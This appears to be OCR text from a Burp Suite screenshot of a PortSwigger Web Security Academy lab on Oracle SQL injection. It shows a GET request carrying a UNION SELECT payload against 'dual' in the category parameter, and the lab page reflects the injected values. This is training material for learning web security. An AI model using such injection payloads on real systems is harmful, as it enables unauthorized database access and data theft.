 6 × 7 × ...
Go Cancel < > Target: https://0aa600f9042f673f818a9df200c100ab.web-security-academy.net ?
Request
Raw Params Headers Hex
GET /filter?category='+UNION+SELECT+'abc','def'+FROM+dual-- HTTP/1.1
Host: 0aa600f9042f673f818a9df200c100ab.web-security-academy.net
Connection: close
sec-ch-ua: "Not-A.Brand";v="99", "Brave";v="157", "Chromium";v="157"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/157.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/we
bp,image/apng,*/*;q=0.8
Sec-GPC: 1
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0aa600f9042f673f818a9df200c100ab.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: session=yRgOYbqrEKLWWkwgONZpWkTrEUYO1Z2I
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
SQL injection attack, listing the database contents on Oracle
Back to lab home Back to lab description
LAB
Not solved
Home
|
My account
|
&apos; UNION SELECT
&apos;abc&apos;,&apos;def&apos; FROM
dual--
Refine your search: All Accessories Clothing, shoes and accessories Corporate gifts
Gifts Toys & Games
abc def
Done 4,294 bytes | 447 millis